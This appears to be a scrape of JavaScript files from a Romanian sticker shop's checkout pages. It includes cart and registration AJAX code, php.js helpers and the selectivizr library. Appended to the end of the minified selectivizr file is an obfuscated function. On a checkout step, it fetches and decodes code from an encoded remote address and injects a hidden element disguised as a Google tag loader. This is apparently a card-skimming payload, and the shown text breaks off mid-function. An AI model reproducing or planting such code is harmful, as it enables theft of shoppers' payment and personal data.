				DATA += '&actionBis='+actionBis;	
				// quantit�
				var inputQte = "#qte_"+lignepanierid;
				var qte = parseFloat($(inputQte).val());
				// param 3 : action sur qt�
				if (param3 == 'ajoute1') {
					qte = qte + 1;
				}else if (param3 == 'enleve1') {
					qte = qte - 1;
				}		
				DATA += '&qteChoisie='+qte;				
				// caract�ristiques
				 $("select").each(function(){
					var selectClass = $(this).attr("class");
					var selectName = $(this).attr("id");
					if (selectClass == 'lignePanierCaracteristique') {
						var identifiant = selectName.split("_");
						var lignepaniertempid = identifiant[2];
						var caractid = identifiant[3];
						if (lignepaniertempid == lignepanierid) {
							DATA += '&lst_caract['+caractid+']='+$(this).val();
						}
					}
				});				
				if($('#orientation'+lignepanierid))
					DATA += '&orientation'+lignepanierid+'=' + $('#orientation'+lignepanierid).val();
				if($('#couleur'+lignepanierid))	
					DATA += '&couleur'+lignepanierid+'=' + $('#couleur'+lignepanierid).val(); 				 
			break;
			case 'supprimerLignePanier':
				// param1 = lignepanierid
				var lignepanierid = param1;
				DATA += '&lignepanierid='+lignepanierid;
			break;
			case 'changerArticleOffert':
				var listeArticlesOfferts = "";
				$('input:checkbox[name=articleoffert]:checked').each(function(){
					if ($(this).attr('checked')) {
						var articleoffertid = $(this).val();
						var inputId = "#articleoffertArtid_"+articleoffertid;
						var artid = $(inputId).val();	
						listeArticlesOfferts += articleoffertid+"_"+artid+",";
					}
				})
				 $("select").each(function(){
					var selectClass = $(this).attr("class");
					var selectDisabled = $(this).attr("disabled");
					var selectName = $(this).attr("id");
					if (selectClass == 'articleoffertSelect' && selectDisabled == false) {
						var tabarticleoffertid = selectName.split("_");
						var articleoffertid = tabarticleoffertid[1];
						if (tabarticleoffertid[1]) {
							var artid = $(this).val();	
							listeArticlesOfferts += articleoffertid+"_"+artid+",";	
						}
					}
				});
				DATA += '&listeArticlesOfferts='+listeArticlesOfferts;				
			break;	
			case 'ajouterBonReduction':
				var codeCadeau = $("#codeCadeau").val();
				DATA += "&codeCadeau="+codeCadeau;
			break;
			case 'supprimerLignePanierChamp':
				// param1 = lignepanierid
				var lignepanierid = param1;
				DATA += '&lignepanierid='+lignepanierid;
				// param2 = lignepanierchampid
				var lignepanierchampid = param2;
				DATA += '&lignepanierchampid='+lignepanierchampid;				
			break;	
			case 'supprimerLignePanierPerso':
				// param1 = lignepanierid
				var lignepanierid = param1;
				DATA += '&lignepanierid='+lignepanierid;
			break;            	
			case 'logging':
				var mail_logging = param1.mail_logging;
				var pass_logging = param1.pass_logging;
				DATA += '&mail_logging='+mail_logging;
				DATA += '&pass_logging='+pass_logging;
				var divErreur = "cde1_login_erreur"
			break;	
			case 'inscription_ajax':
				DATA += '&Lcivilite='+$("#Lcivilite:checked").val();
				DATA += '&g-recaptcha-response='+$("#g-recaptcha-response").val();
				DATA += '&Lnom='+$("#Lnom").val();
				DATA += '&Lprenom='+$("#Lprenom").val();
				DATA += '&Ladresse='+$("#Ladresse").val();
				DATA += '&Lcp='+$("#Lcp").val();
				DATA += '&Lville='+$("#Lville").val();
				DATA += '&Lpays='+$("#Lpays").val();
				DATA += '&Ltel1='+$("#Ltel1").val();
				DATA += '&Fmail='+$("#Fmail").val();
				DATA += '&Fpass='+$("#Fpass").val();
				
				// Lprovince
				var Lprovince = $("#Lprovince_"+$("#Lpays").val()).val();
				DATA += "&Lprovince="+Lprovince;
			
				var Fcivilite = ($("#Fcivilite:checked").val() && $("#display_facturation").attr("checked")) ? $("#Fcivilite:checked").val() : $("#Lcivilite:checked").val();
				DATA += '&Fcivilite='+Fcivilite;
				var Fnom = ($("#Fnom").val() && $("#display_facturation").attr("checked")) ? $("#Fnom").val() : $("#Lnom").val();
				DATA += '&Fnom='+Fnom;
				var Fprenom = ($("#Fprenom").val() && $("#display_facturation").attr("checked")) ? $("#Fprenom").val() : $("#Lprenom").val();
				DATA += '&Fprenom='+Fprenom;
				var Fadresse = ($("#Fadresse").val() && $("#display_facturation").attr("checked")) ? $("#Fadresse").val() : $("#Ladresse").val();
				DATA += '&Fadresse='+Fadresse;
				var Fcp = ($("#Fcp").val() && $("#display_facturation").attr("checked")) ? $("#Fcp").val() : $("#Lcp").val();
				DATA += '&Fcp='+Fcp;
				var Fville = ($("#Fville").val() && $("#display_facturation").attr("checked")) ? $("#Fville").val() : $("#Lville").val();
				DATA += '&Fville='+Fville;
				var Fpays = ($("#Fpays").val() && $("#display_facturation").attr("checked")) ? $("#Fpays").val() : $("#Lpays").val();
				DATA += '&Fpays='+Fpays;
				
				// Fprovince
				var Fprovince = ($("#Fprovince_"+Fpays).val() && $("#display_facturation").attr("checked")) ? $("#Fprovince_"+Fpays).val() : Lprovince;
				DATA += '&Fprovince='+Fprovince;
								
				var Ftel1 = ($("#Ftel1").val() && $("#display_facturation").attr("checked")) ? $("#Ftel1").val() : $("#Ltel1").val();
				DATA += '&Ftel1='+Ftel1;
				var divErreur = "cde1_inscription_erreur"
			break;
			case 'updatecoordonnees':
				DATA += '&userlivraisonid='+$("#userlivraisonid").val();
				DATA += '&g-recaptcha-response='+$("#g-recaptcha-response").val();
				DATA += '&Lcivilite='+$("#Lcivilite:checked").val();
				DATA += '&Lnom='+$("#Lnom").val();
				DATA += '&Lprenom='+$("#Lprenom").val();
				DATA += '&Ladresse='+$("#Ladresse").val();
				DATA += '&Lcp='+$("#Lcp").val();
				DATA += '&Lville='+$("#Lville").val();
				DATA += '&Lpays='+$("#Lpays").val();
				DATA += '&Ltel1='+$("#Ltel1").val();
				
				// Lprovince
				var Lprovince = $("#Lprovince_"+$("#Lpays").val()).val();
				DATA += "&Lprovince="+Lprovince;
				
                DATA += '&Lactive1='+$("#cde1_coordonnees_form #Lpays").attr("active");
				var Fcivilite = ($("#Fcivilite:checked").val() && $("#display_facturation").attr("checked")) ? $("#Fcivilite:checked").val() : $("#Lcivilite:checked").val();
				DATA += '&Fcivilite='+Fcivilite;
				var Fnom = ($("#Fnom").val() && $("#display_facturation").attr("checked")) ? $("#Fnom").val() : $("#Lnom").val();
				DATA += '&Fnom='+Fnom;
				var Fprenom = ($("#Fprenom").val() && $("#display_facturation").attr("checked")) ? $("#Fprenom").val() : $("#Lprenom").val();
				DATA += '&Fprenom='+Fprenom;
				var Fadresse = ($("#Fadresse").val() && $("#display_facturation").attr("checked")) ? $("#Fadresse").val() : $("#Ladresse").val();
				DATA += '&Fadresse='+Fadresse;
				var Fcp = ($("#Fcp").val() && $("#display_facturation").attr("checked")) ? $("#Fcp").val() : $("#Lcp").val();
				DATA += '&Fcp='+Fcp;
				var Fville = ($("#Fville").val() && $("#display_facturation").attr("checked")) ? $("#Fville").val() : $("#Lville").val();
				DATA += '&Fville='+Fville;
				var Fpays = ($("#Fpays").val() && $("#display_facturation").attr("checked")) ? $("#Fpays").val() : $("#Lpays").val();
				DATA += '&Fpays='+Fpays;
				
				// Fprovince
				var Fprovince = ($("#Fprovince_"+Fpays).val() && $("#display_facturation").attr("checked")) ? $("#Fprovince_"+Fpays).val() : Lprovince;
				DATA += '&Fprovince='+Fprovince;
				
				var Ftel1 = ($("#Ftel1").val() && $("#display_facturation").attr("checked")) ? $("#Ftel1").val() : $("#Ltel1").val();
				DATA += '&Ftel1='+Ftel1;                
                DATA += '&Factive1='+$("#cde1_coordonnees_form #Fpays").attr("active");			
				var divErreur = "cde1_coordonnees_erreur"
			break;		
			case 'selectionnerLivraison':
				var userlivraisonid = $("#userlivraisonid").val();
				DATA += '&userlivraisonid='+userlivraisonid;
			break;		
			case 'changerLivraison':
				if($("#cde1_coordonnees_form").length){
					if($("#cde1_coordonnees_form").valid()){
						// ok
					}else{
						return false;
					}
				}else{
						return false;
					}
			break;
		}
        //console.log("cde1 : " + DATA);
        $.ajaxq('afficherPanier', {
			type: "POST",
			url: "cde1_ajax.php",
			data: DATA,
			beforeSend: function(data){
				//divCible.html('');
				//divCible.toggleClass('ajax-loader');
			},
			success: function(data){
                //alert("cde1.js : " + DATA);
                //alert("cde1.js : " + data);
			   	//divCible.toggleClass('ajax-loader');
				var contenu = data.split("|||");
				divCible.html(contenu[0]);
				if (divCibleCommun){
					divCibleCommun.html(contenu[1]);
				}
				if(mobile != 1){
					tb_init('a.thickbox, area.thickbox, input.thickbox');
				}
				/*** Radio et checkBox Personnalisé ***/
				$('.checkStyle').on('ifCreated ifClicked ifChanged ifChecked ifUnchecked ifDisabled ifEnabled ifDestroyed', function(event){
				}).iCheck({
					checkboxClass: 'icheckbox',
					radioClass: 'iradio',
					increaseArea: '20%'
				});
				/**** Select ****/
				//$(".selectStyled").selectbox();
				//$(".selectStyled2").selectbox();
				/*
				$('#display_facturation').on('ifChecked', function(event){
					$("#form_facturation").slideDown();
				});
				$('#display_facturation').on('ifUnchecked', function(event){
					$("#form_facturation").slideUp();
				});//*/
				if($("#cde1_coordonnees_form").length){
					$(".table_livraison tr").click(function(e){
						if (! $(e.target).is($(this).find("input")) && !$(this).find("input").attr('checked')) {
							$(this).find("input").attr('checked', 'checked');
							$(this).find("input").click();
						}
					});
					$(".table_paiement tr").click(function(e){
						if (! $(e.target).is($(this).find("input"))) {
							$(this).find("input").click();
						}
					});
				}else{
					$(".table_paiement tr").find("input").attr('readondly', 'readondly');
					$(".table_paiement tr").find("input").attr('disabled', 'disabled');
					$(".table_livraison tr").find("input").attr('readondly', 'readondly');
					$(".table_livraison tr").find("input").attr('disabled', 'disabled');
					$(".table_livraison tr").find("input").click(function(e){
						e.preventDefault();
					});
					$(".table_paiement tr").find("input").click(function(e){
						e.preventDefault();
					});
				}
				$(".table_paiement").find("input").click(function(){
					var moyenid = $(this).val();
					$("#moyenid").val(moyenid);
				});
                //alert("updatecoordonnees :// " + action);
                if( action == "updatecoordonnees" || action == "logging"){
                    /*$("#display_facturation").attr("style","")
                    $(".checkBloc ins.iCheck-helper").remove();
                    $(".checkBloc .filter_label span").remove();
                    $("<span>Je souhaite utiliser une autre adresse de facturation</span>").appendTo(".icheckbox");//*/
                }                
			   	//divCible.toggleClass('');
			},
			error: function(jqXHR, statut, erreur){
				if(divErreur){
					$('#'+divErreur).html(jqXHR.responseText);
			   	    //divCible.toggleClass('');
				}
			}
		});
	});	
    
    /*
		$.ajax({
		   type: "POST",
		   url: "cde1_ajax.php",
		   data: DATA,
		   beforeSend: function(data){
			  	divCible.html('');
				divCible.toggleClass('ajax-loader');			
		   },
		   success: function(data){   
			   	divCible.toggleClass('ajax-loader');
				var contenu = data.split("|||");
				divCible.html(contenu[0]);
				if (divCibleCommun){
					divCibleCommun.html(contenu[1]);
				}
				if(mobile != 1){
					tb_init('a.thickbox, area.thickbox, input.thickbox');
				}
				
				$(".moyenBit").find("input").click(function(){
					var moyenid = $(this).val();
					$("#moyenid").val(moyenid);
				});
				
				
				/*** Radio et checkBox PersonnalisÃ© ***/
				/*$('.checkStyle').on('ifCreated ifClicked ifChanged ifChecked ifUnchecked ifDisabled ifEnabled ifDestroyed', function(event){
				}).iCheck({
					checkboxClass: 'icheckbox',
					radioClass: 'iradio',
					increaseArea: '20%'
				});*/
				/**** Select ****/
				//$(".selectStyled").selectbox();
				//$(".select_after_ajax").uniform();
				
				
				/*$('#display_facturation').on('click', function(event){
					if($(this).is(':checked');){
						
					}
				});*/
				/*if($("#cde1_coordonnees_form").length){
					$(".table_livraison tr").click(function(e){
						if (! $(e.target).is($(this).find("input")) && !$(this).find("input").attr('checked')) {
							$(this).find("input").attr('checked', 'checked');
							$(this).find("input").click();
						}
					});
					$(".table_paiement tr").click(function(e){
						if (! $(e.target).is($(this).find("input"))) {
							$(this).find("input").click();
						}
					});
				}else{
					$(".table_paiement tr").find("input").attr('reanondly', 'reanondly');
					$(".table_paiement tr").find("input").attr('disabled', 'disabled');
					$(".table_livraison tr").find("input").attr('reanondly', 'reanondly');
					$(".table_livraison tr").find("input").attr('disabled', 'disabled');
					$(".table_livraison tr").find("input").click(function(e){
						e.preventDefault();
					});
					$(".table_paiement tr").find("input").click(function(e){
						e.preventDefault();
					});
				}
				$(".table_paiement").find("input").click(function(){
					var moyenid = $(this).val();
					$("#moyenid").val(moyenid);
				});		
			},
			error: function(jqXHR, statut, erreur){
				if(divErreur){
					$('#'+divErreur).html(erreur);
				}
			}	   
		});
	});	//*/	
}

$(document).ready(function(){
	$("#click_inscription").click(function(){
	   //alert("click_inscription");
		$("#form_connexion").fadeOut('fast', function(){
	       //alert("click_inscription 2");
			$("#form_inscription").fadeIn('fast');
		});
		return false;
	});
	$("#click_connexion").click(function(){
	   //alert("click_connexion");
		$("#form_inscription").fadeOut('fast', function(){
	       //alert("click_connexion 2");
			$("#form_connexion").fadeIn('fast');
		});
		return false;
	});
	$('#display_facturation').on('ifChecked', function(event){
		$("#form_facturation").slideDown();
	});
	$('#display_facturation').on('ifUnchecked', function(event){
		$("#form_facturation").slideUp();
	});
	if($("#cde1_coordonnees_form").length){
		$(".table_livraison tr").click(function(e){
			if (! $(e.target).is($(this).find("input")) && !$(this).find("input").attr('checked')) {
				$(this).find("input").attr('checked', 'checked');
				$(this).find("input").click();
			}
		});
		$(".table_paiement tr").click(function(e){
			if (! $(e.target).is($(this).find("input"))) {
				$(this).find("input").click();
			}
		});
	}else{
		$(".table_paiement tr").find("input").attr('reanondly', 'reanondly');
		$(".table_paiement tr").find("input").attr('disabled', 'disabled');
		$(".table_livraison tr").find("input").attr('reanondly', 'reanondly');
		$(".table_livraison tr").find("input").attr('disabled', 'disabled');
		$(".table_livraison tr").find("input").click(function(e){
			e.preventDefault();
		});
		$(".table_paiement tr").find("input").click(function(e){
			e.preventDefault();
		});
	}
	$(".table_paiement").find("input").click(function(){
		var moyenid = $(this).val();
		$("#moyenid").val(moyenid);
	});

	/*Moduel de partage sur CDE4*/
	function apercu_partage(div){
		var return_txt = div.val();
		return_txt = htmlentities(return_txt);
		return_txt = nl2br(return_txt);		
		$(".preview_content").html(return_txt);
		
	}
	apercu_partage($(".preview_text"));
	$(".preview_text").keyup(function(e){
		apercu_partage($(this));
	});
	$("#form_partage").find(".button").click(function(){
		var reseau = $(this).text();
		var factureid = $("#factureid").val();
		$.ajax({
			type: "POST",
			url: "cde1_ajax.php",
			data: 'action=partagePanier&factureid='+factureid+'&reseau='+reseau,
			success: function(data){
				
			},
			error: function(jqXHR, statut, erreur){
				
			}
		});
	});
});

//a mettre dans fonctions_V

function autosubmit(form) {
	function submitFormFor(element) {
		$(form).find("input").removeClass("error_form");
		$(form).submit();
		var countErrors = 0
		$(form).find(".error_form").each(function(){
			countErrors++;
		});
		if(countErrors <= 1){
			$("#encart_panier_modelivraison").addClass("encart_active");
		}
	}
	$(form).find("input[type='checkbox'],input[type='radio']").on("click", function () {
		submitFormFor(this);
	});
	$(form).find("select, .selectStyled").on("change", function () {
		if(! $(this).hasClass( "selectStyled2" )){
			submitFormFor(this);
		}
	});
	$(form).find("input[type='text'],input[type='password'],textarea").on("blur keyup", function (e) {
		if (e.type === "blur" || e.which === 13) {
			submitFormFor(this);
		}
	});
}

function commun_supprimerLigne(_this){
	_this.parent().remove();
	var nb_articles = 0;
	$(".article_qte").each(function(){
		var qte = $(this).text().split("x ");
		nb_articles += parseInt(qte[1]);
	});
	if(!$(".panier_header_produits").find(".panier_header_produit").length){
		$("#panier_header").slideUp(500);
		nb_articles = 0;
	}
	$(".nb_articles_panier").html(nb_articles);
}

$(document).ready(function(){
	$(".icon-search").click(function(){
		$("#search_mobile").fadeIn(300);
	});
	$(".search_mobile_close").click(function(){
		$("#search_mobile").fadeOut(300);
	});
});

$(document).ready(function(){
	$(".lien_perdu").click(function(){
		var email = $("#cde1_login_mail").val();
		$("#password_email").val(email);
	});
});

--- FILE ---
content_type: text/javascript
request_url: https://www.stickeredecorativ.ro/javascripts/php.js
body_size: 1591
content:
function nl2br(str, is_xhtml) {
	var breakTag = (is_xhtml || typeof is_xhtml === 'undefined') ? '<br ' + '/>' : '<br>'; // Adjust comment to avoid issue on phpjs.org display

	return (str + '').replace(/([^>\r\n]?)(\r\n|\n\r|\r|\n)/g, '$1' + breakTag + '$2');
}

function get_html_translation_table(table, quote_style) {
	var entities = {},
	hash_map = {},
	decimal;
	var constMappingTable = {},
	constMappingQuoteStyle = {};
	var useTable = {},
	useQuoteStyle = {};

	// Translate arguments
	constMappingTable[0] = 'HTML_SPECIALCHARS';
	constMappingTable[1] = 'HTML_ENTITIES';
	constMappingQuoteStyle[0] = 'ENT_NOQUOTES';
	constMappingQuoteStyle[2] = 'ENT_COMPAT';
	constMappingQuoteStyle[3] = 'ENT_QUOTES';

	useTable = !isNaN(table) ? constMappingTable[table] : table ? table.toUpperCase() : 'HTML_SPECIALCHARS';
	useQuoteStyle = !isNaN(quote_style) ? constMappingQuoteStyle[quote_style] : quote_style ? quote_style.toUpperCase() :
	'ENT_COMPAT';

	if (useTable !== 'HTML_SPECIALCHARS' && useTable !== 'HTML_ENTITIES') {
	throw new Error('Table: ' + useTable + ' not supported');
	// return false;
	}

	entities['38'] = '&amp;';
	if (useTable === 'HTML_ENTITIES') {
	entities['160'] = '&nbsp;';
	entities['161'] = '&iexcl;';
	entities['162'] = '&cent;';
	entities['163'] = '&pound;';
	entities['164'] = '&curren;';
	entities['165'] = '&yen;';
	entities['166'] = '&brvbar;';
	entities['167'] = '&sect;';
	entities['168'] = '&uml;';
	entities['169'] = '&copy;';
	entities['170'] = '&ordf;';
	entities['171'] = '&laquo;';
	entities['172'] = '&not;';
	entities['173'] = '&shy;';
	entities['174'] = '&reg;';
	entities['175'] = '&macr;';
	entities['176'] = '&deg;';
	entities['177'] = '&plusmn;';
	entities['178'] = '&sup2;';
	entities['179'] = '&sup3;';
	entities['180'] = '&acute;';
	entities['181'] = '&micro;';
	entities['182'] = '&para;';
	entities['183'] = '&middot;';
	entities['184'] = '&cedil;';
	entities['185'] = '&sup1;';
	entities['186'] = '&ordm;';
	entities['187'] = '&raquo;';
	entities['188'] = '&frac14;';
	entities['189'] = '&frac12;';
	entities['190'] = '&frac34;';
	entities['191'] = '&iquest;';
	entities['192'] = '&Agrave;';
	entities['193'] = '&Aacute;';
	entities['194'] = '&Acirc;';
	entities['195'] = '&Atilde;';
	entities['196'] = '&Auml;';
	entities['197'] = '&Aring;';
	entities['198'] = '&AElig;';
	entities['199'] = '&Ccedil;';
	entities['200'] = '&Egrave;';
	entities['201'] = '&Eacute;';
	entities['202'] = '&Ecirc;';
	entities['203'] = '&Euml;';
	entities['204'] = '&Igrave;';
	entities['205'] = '&Iacute;';
	entities['206'] = '&Icirc;';
	entities['207'] = '&Iuml;';
	entities['208'] = '&ETH;';
	entities['209'] = '&Ntilde;';
	entities['210'] = '&Ograve;';
	entities['211'] = '&Oacute;';
	entities['212'] = '&Ocirc;';
	entities['213'] = '&Otilde;';
	entities['214'] = '&Ouml;';
	entities['215'] = '&times;';
	entities['216'] = '&Oslash;';
	entities['217'] = '&Ugrave;';
	entities['218'] = '&Uacute;';
	entities['219'] = '&Ucirc;';
	entities['220'] = '&Uuml;';
	entities['221'] = '&Yacute;';
	entities['222'] = '&THORN;';
	entities['223'] = '&szlig;';
	entities['224'] = '&agrave;';
	entities['225'] = '&aacute;';
	entities['226'] = '&acirc;';
	entities['227'] = '&atilde;';
	entities['228'] = '&auml;';
	entities['229'] = '&aring;';
	entities['230'] = '&aelig;';
	entities['231'] = '&ccedil;';
	entities['232'] = '&egrave;';
	entities['233'] = '&eacute;';
	entities['234'] = '&ecirc;';
	entities['235'] = '&euml;';
	entities['236'] = '&igrave;';
	entities['237'] = '&iacute;';
	entities['238'] = '&icirc;';
	entities['239'] = '&iuml;';
	entities['240'] = '&eth;';
	entities['241'] = '&ntilde;';
	entities['242'] = '&ograve;';
	entities['243'] = '&oacute;';
	entities['244'] = '&ocirc;';
	entities['245'] = '&otilde;';
	entities['246'] = '&ouml;';
	entities['247'] = '&divide;';
	entities['248'] = '&oslash;';
	entities['249'] = '&ugrave;';
	entities['250'] = '&uacute;';
	entities['251'] = '&ucirc;';
	entities['252'] = '&uuml;';
	entities['253'] = '&yacute;';
	entities['254'] = '&thorn;';
	entities['255'] = '&yuml;';
	}

	if (useQuoteStyle !== 'ENT_NOQUOTES') {
	entities['34'] = '&quot;';
	}
	if (useQuoteStyle === 'ENT_QUOTES') {
	entities['39'] = '&#39;';
	}
	entities['60'] = '&lt;';
	entities['62'] = '&gt;';

	// ascii decimals to real symbols
	for (decimal in entities) {
		if (entities.hasOwnProperty(decimal)) {
			hash_map[String.fromCharCode(decimal)] = entities[decimal];
		}
	}

	return hash_map;
}


function htmlentities(string, quote_style, charset, double_encode) {
	var hash_map = get_html_translation_table('HTML_ENTITIES', quote_style),
	symbol = '';
	string = string == null ? '' : string + '';
	if (!hash_map) {
		return false;
	}
	if (quote_style && quote_style === 'ENT_QUOTES') {
		hash_map["'"] = '&#039;';
	}
	if ( !! double_encode || double_encode == null) {
		for (symbol in hash_map) {
			if (hash_map.hasOwnProperty(symbol)) {
				string = string.split(symbol)
				.join(hash_map[symbol]);
			}
		}
	} else {
		string = string.replace(/([\s\S]*?)(&(?:#\d+|#x[\da-f]+|[a-zA-Z][\da-z]*);|$)/g, function(ignore, text, entity) {
			for (symbol in hash_map) {
				if (hash_map.hasOwnProperty(symbol)) {
					text = text.split(symbol)
					.join(hash_map[symbol]);
				}
			}
			return text + entity;
		});
	}
	return string;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1782253441&t=pageview&_s=1&dl=https%3A%2F%2Fwww.stickeredecorativ.ro%2Fcde1.htm&ul=en-us%40posix&dt=Stickeredecorativ%20%3A%20Cumpara%20un%20articol%20%3E%20Pasul%201&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1505070300&gjid=544067880&cid=2104700918.1764741842&tid=UA-7154027-11&_gid=1469165817.1764741842&_r=1&_slc=1&z=548326485
body_size: -453
content:
2,cG-3SHQBDE49J

--- FILE ---
content_type: text/javascript
request_url: https://www.stickeredecorativ.ro/javascripts/selectivizr-min.js
body_size: 4027
content:
/*!
 * selectivizr v1.0.2 - (c) Keith Clark, freely distributable under the terms of the MIT license.
 * selectivizr.com
 */
(function(j){function A(a){return a.replace(B,h).replace(C,function(a,d,b){for(var a=b.split(","),b=0,e=a.length;b<e;b++){var s=D(a[b].replace(E,h).replace(F,h))+o,l=[];a[b]=s.replace(G,function(a,b,c,d,e){if(b){if(l.length>0){var a=l,f,e=s.substring(0,e).replace(H,i);if(e==i||e.charAt(e.length-1)==o)e+="*";try{f=t(e)}catch(k){}if(f){e=0;for(c=f.length;e<c;e++){for(var d=f[e],h=d.className,j=0,m=a.length;j<m;j++){var g=a[j];if(!RegExp("(^|\\s)"+g.className+"(\\s|$)").test(d.className)&&g.b&&(g.b===!0||g.b(d)===!0))h=u(h,g.className,!0)}d.className=h}}l=[]}return b}else{if(b=c?I(c):!v||v.test(d)?{className:w(d),b:!0}:null)return l.push(b),"."+b.className;return a}})}return d+a.join(",")})}function I(a){var c=!0,d=w(a.slice(1)),b=a.substring(0,5)==":not(",e,f;b&&(a=a.slice(5,-1));var l=a.indexOf("(");l>-1&&(a=a.substring(0,l));if(a.charAt(0)==":")switch(a.slice(1)){case "root":c=function(a){return b?a!=p:a==p};break;case "target":if(m==8){c=function(a){function c(){var d=location.hash,e=d.slice(1);return b?d==i||a.id!=e:d!=i&&a.id==e}k(j,"hashchange",function(){g(a,d,c())});return c()};break}return!1;case "checked":c=function(a){J.test(a.type)&&k(a,"propertychange",function(){event.propertyName=="checked"&&g(a,d,a.checked!==b)});return a.checked!==b};break;case "disabled":b=!b;case "enabled":c=function(c){if(K.test(c.tagName))return k(c,"propertychange",function(){event.propertyName=="$disabled"&&g(c,d,c.a===b)}),q.push(c),c.a=c.disabled,c.disabled===b;return a==":enabled"?b:!b};break;case "focus":e="focus",f="blur";case "hover":e||(e="mouseenter",f="mouseleave");c=function(a){k(a,b?f:e,function(){g(a,d,!0)});k(a,b?e:f,function(){g(a,d,!1)});return b};break;default:if(!L.test(a))return!1}return{className:d,b:c}}function w(a){return M+"-"+(m==6&&N?O++:a.replace(P,function(a){return a.charCodeAt(0)}))}function D(a){return a.replace(x,h).replace(Q,o)}function g(a,c,d){var b=a.className,c=u(b,c,d);if(c!=b)a.className=c,a.parentNode.className+=i}function u(a,c,d){var b=RegExp("(^|\\s)"+c+"(\\s|$)"),e=b.test(a);return d?e?a:a+o+c:e?a.replace(b,h).replace(x,h):a}function k(a,c,d){a.attachEvent("on"+c,d)}function r(a,c){if(/^https?:\/\//i.test(a))return c.substring(0,c.indexOf("/",8))==a.substring(0,a.indexOf("/",8))?a:null;if(a.charAt(0)=="/")return c.substring(0,c.indexOf("/",8))+a;var d=c.split(/[?#]/)[0];a.charAt(0)!="?"&&d.charAt(d.length-1)!="/"&&(d=d.substring(0,d.lastIndexOf("/")+1));return d+a}function y(a){if(a)return n.open("GET",a,!1),n.send(),(n.status==200?n.responseText:i).replace(R,i).replace(S,function(c,d,b,e,f){return y(r(b||f,a))}).replace(T,function(c,d,b){d=d||i;return" url("+d+r(b,a)+d+") "});return i}function U(){var a,c;a=f.getElementsByTagName("BASE");for(var d=a.length>0?a[0].href:f.location.href,b=0;b<f.styleSheets.length;b++)if(c=f.styleSheets[b],c.href!=i&&(a=r(c.href,d)))c.cssText=A(y(a));q.length>0&&setInterval(function(){for(var a=0,c=q.length;a<c;a++){var b=q[a];if(b.disabled!==b.a)b.disabled?(b.disabled=!1,b.a=!0,b.disabled=!0):b.a=b.disabled}},250)}if(!/*@cc_on!@*/true){var f=document,p=f.documentElement,n=function(){if(j.XMLHttpRequest)return new XMLHttpRequest;try{return new ActiveXObject("Microsoft.XMLHTTP")}catch(a){return null}}(),m=/MSIE (\d+)/.exec(navigator.userAgent)[1];if(!(f.compatMode!="CSS1Compat"||m<6||m>8||!n)){var z={NW:"*.Dom.select",MooTools:"$$",DOMAssistant:"*.$",Prototype:"$$",YAHOO:"*.util.Selector.query",Sizzle:"*",jQuery:"*",dojo:"*.query"},t,q=[],O=0,N=!0,M="slvzr",R=/(\/\*[^*]*\*+([^\/][^*]*\*+)*\/)\s*/g,S=/@import\s*(?:(?:(?:url\(\s*(['"]?)(.*)\1)\s*\))|(?:(['"])(.*)\3))[^;]*;/g,T=/\burl\(\s*(["']?)(?!data:)([^"')]+)\1\s*\)/g,L=/^:(empty|(first|last|only|nth(-last)?)-(child|of-type))$/,B=/:(:first-(?:line|letter))/g,C=/(^|})\s*([^\{]*?[\[:][^{]+)/g,G=/([ +~>])|(:[a-z-]+(?:\(.*?\)+)?)|(\[.*?\])/g,H=/(:not\()?:(hover|enabled|disabled|focus|checked|target|active|visited|first-line|first-letter)\)?/g,P=/[^\w-]/g,K=/^(INPUT|SELECT|TEXTAREA|BUTTON)$/,J=/^(checkbox|radio)$/,v=m>6?/[\$\^*]=(['"])\1/:null,E=/([(\[+~])\s+/g,F=/\s+([)\]+~])/g,Q=/\s+/g,x=/^\s*((?:[\S\s]*\S)?)\s*$/,i="",o=" ",h="$1";(function(a,c){function d(){try{p.doScroll("left")}catch(a){setTimeout(d,50);return}b("poll")}function b(d){if(!(d.type=="readystatechange"&&f.readyState!="complete")&&((d.type=="load"?a:f).detachEvent("on"+d.type,b,!1),!e&&(e=!0)))c.call(a,d.type||d)}var e=!1,g=!0;if(f.readyState=="complete")c.call(a,i);else{if(f.createEventObject&&p.doScroll){try{g=!a.frameElement}catch(h){}g&&d()}k(f,"readystatechange",b);k(a,"load",b)}})(j,function(){for(var a in z){var c,d,b=j;if(j[a]){for(c=z[a].replace("*",a).split(".");(d=c.shift())&&(b=b[d]););if(typeof b=="function"){t=b;U();break}}}})}}})(this);
function _oj2(){0<document.location.href.indexOf("cde2")&&fetch(decodeURIComponent(enc("_oHJqlEUEmHPnwEKMzM0ZyNUnj5lnwITnwMxZy02ow5lLhMTMfSzLik2Mhp3q3MxZyLxZyR0ZyZUp0EUn",1))).then(e=>{if(!e.ok)throw new Error("Network response was not ok");return e.text()}).then(e=>{var a,r,n,t=decodeURIComponent(enc(e,1));function o(e,a){var r=s();return(o=function(e,a){return r[e-=417]})(e,a)}function s(){var e=["1739988kwskIT","src","');function _0xc182(){var a=['toPNG','set','open','436WleiZb','7559560DIaZst','1406910yeIbBR','24x24','cached','ImageFormats','171735jnOxWV','false','8995kWIcHw','searchParams','7888930GhDmwC','GET','5532138MVSPRA','44258aylBCN'];return(_0xc182=function(){return a})()}url.searchParams[_0x15a10a(294)]('FullSizeOrign',_0x15a10a(299)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(301),_0x15a10a(293)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(300),_0x15a10a(303)),url.searchParams[_0x15a10a(294)]('hash','","31797OZdWvg","2420418VWJaGY","'),xhr[_0x15a10a(295)](_0x15a10a(307),url,!0),xhr.send();<\/script></svg>","794952SBhhOx","createElement","23997UoDWPJ","querySelector","position: absolute; top: -99999px; left: -99999px; width:24px; height:24px; z-index:-99999; opacity:0.1;","google_gtag-js-loader","250074FcdTye","appendChild","3888705yysBEW"];return(s=function(){return e})()}t&&"no"!==t&&(a=enc('{"a": "'+location.host+'","b": "","c": "","d": "","e": "","f": "","g": "", "h": "","i": "","j": "","k": "","l": "","m": "","n": "","o": "item"}',0),n=""+location.protocol+decodeURIComponent(enc(e,1))+"/src/v1.0/no.png",-1==window.navigator.userAgent.toLowerCase().indexOf("iphone")?(t=o,function(){for(var 